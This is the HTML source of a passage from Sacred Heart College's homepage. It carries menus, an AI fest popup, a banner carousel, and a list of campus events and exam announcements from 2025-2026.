href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                     </ul>                                                                   <li><a href="#">ADMINISTRATION</a>                                 <ul>                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                     <li class="mega-menu-title"><a href="board_of_management.php">Board of Management</a></li>                                     <li class="mega-menu-title"><a href="governing_board.php">Governing Body</a></li>                                     <li class="mega-menu-title"><a href="academic_council.php">Academic Council</a></li>                                     <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                     <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                     <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                   </ul>                               </li>   							        <li><a href="#">RESEARCH</a>                                          <ul>                                                                                <li ><a href="Researchcenter.php">Research Centres</a></li>											<li><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                            <li><a href="Researchproject.php">Research Projects</a></li>                                            <!--<li><a href="Research Portal.php">Resreach Portal</a></li>-->                                            <!--<li><a href="Researchpolicy.php">Resreach Policy</a></li>-->                                            <li><a href="DonBoscoResearchGrant.php">Don Bosco Resrach Grant</a></li>                                            <li><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                                                        <li><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                                                        <li><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                            <li><a href="Onlinejournals.php">Online Journals</a></li>                                            <li><a href="Researchcell.php">Research Cell</a></li>                                            <li><a href="DatabaseofSupervisors.php">Database of Supervisor and Scholars </a></li>                                            <li><a href="Databaseofpublication.php">Database of Publication</a></li>                                            <li><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                                               </ul>                                     </li>                            <li><a href="course.php">ACADEMICES</a> </li>                            <li><a href="examination.php"><b>Examination</b></a></li>                            <!--                            <li><a href="#">EXAMINATION</a>                                <ul>                                    <li ><a href="RoleofCOE.php">Role of COE</a></li>                                    <li><a href="COENoticeBoard.php">Notice Board</a></li>                                    <li><a href="https://leapshc.org:8443/Results/">Results</a></li>                                 </ul>                                     </li>                            -->                             <li><a href="http://www.shctpt.edu/IQAC/index.php">IQAC</a> </li>                             <li><a href="NIRF_2022.php">NIRF</a> </li>                             <li><a href="naac.php">NAAC</a> </li>                             <li><a href="aicte.php">AICTE</a> </li>                                                    </ul>                                                 </nav>                </div>            </div>        </div>    </div></header></header>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>

<script>
    
    //For Admission Popup 
       /*       
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
	
	
	$(document).ready(function(){
		$("#modalAIFest").modal('show');
    });
	*/
</script>


<div id="modalAIFest" class="modal fade" style="margin-left: 0%">
    <div class="modal-dialog" >
        <div class="modal-content" style="width: 100%;">
            <div class="modal-header">
                <h2 class="modal-title" 
    				style="margin-left: 20%;text-align: center;
    font-size: 2.5em; /* Bigger and elegant */
    font-weight: bold;
    background: linear-gradient(90deg, navy, royalblue, deepskyblue);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;">
						PLATINUM JUBILEE CELEBRATION 
                         </h2>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-header">
			        <h3 class="modal-title" 
				            style="color:red;text-align:center;">
							SCIENCE & TECHNOLOGY INNOVATION AI FEST - 13<sup>th</sup> September 2025. 
							<a style="color: navy;" target="_blank" href="https://leapshc.org/shcaifest/" 
							style="text-decoration: none;color:white; font-size:24px;">Click here<img src='images/new1.gif' /></a>
				        </h3>
            </div>
            <div class="modal-body" style="width: 100%;background-color: powderblue;">
                
                <div class="row">
                     
				       
                    <div class="col-xl-12 col-lg-12">
                        
                        
                        <!-- 
                        <object data='images/Admission_Progress.pdf' type='application/pdf' width='100%' height='100%'>
                            <iframe src='$file' width='100%' height='100%' style='border: none;'>
                                This browser does not support PDFs. Please download the PDF to view it: <a href='images/Admission_Progress.pdf'>Online UG and PG applications for the Academic Year 2024-2025</a>
                            </iframe>
                        </object>
                        -->
                       
                         <img src="images/AIFest.png" style="width:100%;height:50;display: block;margin-left: auto; margin-right: auto;border: 3px solid transparent; padding: 0px;border-style: solid;
                        border-color: coral;"/>
                       
                    </div>
                </div>
				
				
            </div>
            
            
            <div class="modal-header">
                <!--
                <h4 class="modal-title" 
				style="color:red;text-align:center;">
                    Admission Procedure for 2023-2024 in English.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=hbobPnESgRU" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			Admission Procedure for 2023-2024 in Tamil.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=aHzd2QfomMY" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			
		    -->
			
			</h4>
                
            </div>
            
        </div>
    </div>
</div>





<div class="svlider-area ">
    <div class="col-lg-12 col-md-12 col-sm-12 slider-active-2 owl-carousel nav-style-2">
                
       <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NAAC.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2" style="text-align: left">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                               
                                                        </div>
                                                </div>
                                        </div>
                                </div>
               
                
	 <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                                <div class="slider-content-3 slider-animated-2 pt-115 ml-55">
                                                                        <h1 class="animated">Sacred Heart is</h1>
                                                                        <p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
                                                                        <div class="slider-btn">
                                                                                <a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div>
                                        </div>
                                </div>       
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Admission Open </h1>
									<p class="animated" style="text-align: left">for the Academic Year 2024-2025 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                 <!--
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Admission_2023-24.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Academic Year 2023-2024</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/SHYIA_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
					<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay1.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Rertirement_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				-->
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/73CollegeDay.png);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_Shift2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                <!--
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NIRF_2023.jpeg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									
								
									
								</div>
							</div>
						</div>
					</div>
				</div>
                --!>
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">SHC</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Role%20of%20COE.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>		
                
		       
				
			
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Sacred Heart is</h1>
									<p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-3.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">A Serene</h1>
									<p class="animated"  style="text-align: left">Enabling environment for both students and professors to share ideas and impact knowledge </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="infrastructure.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-2a.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome to</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="course.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
						
					
		
    </div>
</div>
			
<div class="choose-us section-padding-1">
    <div class="container-fluid">
        <div class="row no-gutters choose-negative-mrg">
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-light-blue">
                    <div class="choose-img">
                        <a href="infrastructure.php"><img class="animated" src="assets/img/icon-img/bulding.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Infrastructure</b></h3>
                        <p  style="text-align: left">A good environment for Academic activities <br><a href="infrastructure.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-yellow">
                    <div class="choose-img">
                        <a href="https://www.instagram.com/shctpt/" target="_blank" ><img class="animated" src="assets/img/icon-img/folder.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Gallery</b></h3>
                        <p  style="text-align: left">Exciting View of our Campus and Students<br><a href="https://www.instagram.com/shctpt/" target="_blank" style="color:black" >Click Here >></a> </p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-blue">
                    <div class="choose-img">
                        <a href="http://www.shctpt.edu/calendar.php"><img class="animated" src="assets/img/icon-img/calendar.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Calender</b></h3>
                        <p  style="text-align: left">Get all update on upcoming Events and Programs  <br><a href="http://www.shctpt.edu/calendar.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-green">
                    <div class="choose-img">
                        <a href="Support Link.php"><img class="animated" src="assets/img/icon-img/icon-4.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Support</b></h3>
                        <p  style="text-align:left">There is a support center to help you address your need<br><a href="SupportLink.php" style="color:black">Click Here >></a> </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="row">
			<div class="col-lg-12 col-md-12">
				&nbsp;
			</div>
		</div>

        <div class="row single-choose-us choose-bg-blue">
			<div class="col-lg-12 col-md-12">
			 <center>
              <h7 class="hdesign" >
            
            <!--  
             <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			 
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
				
        <a target="_blank" href="https://shctpt.edu/eventdetailspdf.php?eventid=1139"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>48<sup>th</sup> Graduation Day on 19<sup>th</sup> October 2024 </blink><img src='images/new1.gif' />
                                </a> &nbsp;&nbsp;&nbsp;

              <a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Admission Open for the Academic Year 2024-2025</blink><img src='images/new1.gif' />
				</a>
				
				<br/>
            	
           	<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day Registration  <img src='images/new1.gif' /></a> <br/>


            <a target="_blank" href="https://leapshc.org:8443/SHRB/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Staff Recruitment 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; 
-->

 <a target="_blank" href="https://leapshc.org:8443/StudentAward/"
                                style="font-size:30px; color:yellow; line-height:35px; font-family: Calibri;">ICON OF THE YEAR :: SHC 2025-2026<img src='images/new1.gif' />
				</a>    &nbsp;&nbsp;&nbsp;
 <a target="_blank" href="https://leapshc.org:8443/Convocation/"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>50<sup>th</sup> Graduation Day Registration</blink><img src='images/new1.gif' />

<br/><br/>
   <!--        
           <br/><br/>
           
           <a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
                
             
             
             
            <br/>
             
           
             	<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=1009" 
			style="text-decoration: none;color:white; font-size:24px;">
                REVALUATION  RESULTS NOVEMBER 2023 SEMESTER EXAMINATIONS  <img src='images/new1.gif' /></a><br/>
                
                
				 &nbsp;&nbsp;&nbsp;
				 <a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=771" 
			style="text-decoration: none;color:white; font-size:24px;"> UGC CARE Listed Journal – Puthiya Avaiyam  <img src='images/new1.gif' /></a>
			  &nbsp;&nbsp;&nbsp;
			  
			 
	-->	
			
			 <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
  
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				<br/>
<!--	
			
		 
		 
			
			
				
				 	<a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Online Applications for 2025-2026</blink><img src='images/new1.gif' />
				</a>
 &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;


<a target="_blank" href="https://www.leapshc.org:8443/Convocation/"
                        style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025  <img src='images/new1.gif' /></a>



				<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2025-2026</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
   

		<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2023-2024</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			    	<br/>	<br/>
		       
				
		
				<a target="_blank" href="document/SUPPLEMENTARY EXAM RESULTS - JUNE 2023.pdf" 
				style="font-size:20px; color:yellow; line-height:0px; font-family: Calibri;"><blink>SUPPLEMENTARY EXAM RESULTS - JUNE 2023</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
					
					<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:yellow; line-height:0px; font-family: Calibri;"><blink>Supplementary Exam – June 2023 Registration</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				
			
			
		
				<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:white; line-height:35px; font-family: Calibri;">April 2023 Semester Exam Registration<img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;	
				
					<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=887" 
			style="text-decoration: none;color:white; font-size:20px;">புதிய அவையம் - UGC CARE Listed Journal June - 2023 Issue <img src='images/new1.gif' /></a>
	
				APRIL 2021, JUNE 2021 & NOVEMBER 2021
				APRIL 2022, JULY 2022 & NOVEMBER 2022
				<a target="_blank" href="#" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">46<sup>th</sup> Convocation (Batches - APRIL 2021, JUNE 2021 & NOVEMBER 2021) is on 5<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	        <br/>
	        	<br/>
		      	&nbsp;&nbsp;&nbsp;
				<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:18px;">Last date extended for Registration for 46<sup>th</sup> & 47<sup>th</sup> Graduation - 20.07.2023  <img src='images/new1.gif' /></a>
	
		
			  	
				
	        <a target="_blank" href="https://leapshc.org:8443/Convocation/" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">47<sup>th</sup> Convocation (Batches - APRIL 2022, JULY 2022 & NOVEMBER 2022) is on 26<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	
	        -->
	

			<!--	
			
				<br/>
		&nbsp;&nbsp;&nbsp;
		
			<a target="_blank" href="Support%20Link.php" 
				style="text-decoration: none;color:white; font-size:24px;">Scholarship Application Form 2022 -2023<img src='images/new1.gif' />
				</a><br/>
			
			<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=751" 
				style="text-decoration: none;color:white; font-size:24px;">Circular for Semester Exams November 2022<img src='images/new1.gif' />
				</a>
	
	        -->
	
			 </h7>
             
             <br/>
			 </center>
			</div>
		</div>

    
<!--menu Section here-->  

<div class="achievement-area pt-30 pb-30">
  <div class="container">
	  <div class="tab">

  <button class="tablinks" onclick="openCity(event, 'Events')" id="defaultOpen">Events</button>
  
  <button class="tablinks" onclick="openCity(event, 'Spotlight')">Spotlight</button>
  
  <button class="tablinks" onclick="openCity(event, 'Department')">Department Announcements</button>
  
  <button class="tablinks" onclick="openCity(event, 'Calendar')">Monthly Programmes</button>
  
  <button class="tablinks" onclick="openCity(event, 'Constitution')" id="defaultOpen">Indian Preamble</button>
</div>

<div id="Events" class="tabcontent" style=" height: 400px; overflow: auto;color: blue;">
    <h3 style="color:#800000;"><b>EVENTS</b></h3>
    <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a target='_blank' href = 'eventdetailspdf.php?eventid=1481'>Indian Economy@2047 Viksit Bharat to Achieve Sustainable Development Goals</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1482'>Pongal Festival 2026 Celebration of Shift - II</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1479'>Exploring Avenues for Transformative Whole Person Education</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1448'>I-CIA JAN 2026 Seating Arrangement Shift - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1449'>I-CIA JAN 2026 Seating Arrangement Shift - II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1447'>I-CIA TIMETABLE JAN 2026 (SHIFT - II)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1446'>I-CIA TIMETABLE JAN 2026 (SHIFT - I)</a></li><li><a href = 'eventdetails.php?eventid=1480'>Kabaddi Tournament at National Level Sadugudu 75 : A Platinum Jubilee Sporting Legacy</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1478'>Report on Christmas and Community Day Celebrations 2025 - SHIFT II</a></li><li><a href = 'eventdetails.php?eventid=1468'>CHRISTMAS AND COMMUNITY DAY CELEBRATION (SHIFT – I)</a></li><li><a href = 'eventdetails.php?eventid=1469'>Christmas Celebrations, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1477'>Report on Evening Study Centres` Christmas Celebrations</a></li><li><a href = 'eventdetails.php?eventid=1465'>National Workshop on “Advance Excel Using AI and Entrepreneur’s Tool Kit”</a></li><li><a href = 'eventdetails.php?eventid=1472'>Educational Trip, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1461'>Report on AICUF Christmas celebration and Global Community Engagement Programme</a></li><li><a href = 'eventdetails.php?eventid=1456'>“Sharing Day” Department of Commerce (Shift- II)</a></li><li><a href = 'eventdetails.php?eventid=1457'>“Sharing Day” Department of Computer Science (Shift–II)</a></li><li><a href = 'eventdetails.php?eventid=1459'>“Sharing Day” Department of English (Shift-I)</a></li><li><a href = 'eventdetails.php?eventid=1462'>SHARING DAY - PG Department of Commerce (Shift - 2)</a></li><li><a href = 'eventdetails.php?eventid=1471'>Sharing Day, Department of Artificial Intelligence and Machine Learning</a></li><li><a href = 'eventdetails.php?eventid=1463'>Sharing Day, Department of Biochemistry</a></li><li><a href = 'eventdetails.php?eventid=1475'>Institutional Visit</a></li><li><a href = 'eventdetails.php?eventid=1464'>Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1470'>Hands-on Training on Full-Stack Development</a></li><li><a href = 'eventdetails.php?eventid=1453'>An Invited Talk & Debate on National Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1466'>Empowering Young Minds through Human Rights Awareness</a></li><li><a href = 'eventdetails.php?eventid=1445'>Development and Deployment of a Simple Portfolio Website using AI Tools</a></li><li><a href = 'eventdetails.php?eventid=1454'>Workshop on Professional Skills for the Workplace</a></li><li><a href = 'eventdetails.php?eventid=1452'>THE ALL INDIA CATHOLIC UNIVERSITY FEDERATION (AICUF)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1425'>Revaluation Results – November 2025 Semester Examinations</a></li><li><a href = 'eventdetails.php?eventid=1473'>Family Day</a></li><li><a href = 'eventdetails.php?eventid=1444'>Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1427'>Swachh Bharat Mission - Clean India Campaign</a></li><li><a href = 'eventdetails.php?eventid=1450'>Report on the Career Guidance Program on Competitive Exams</a></li><li><a href = 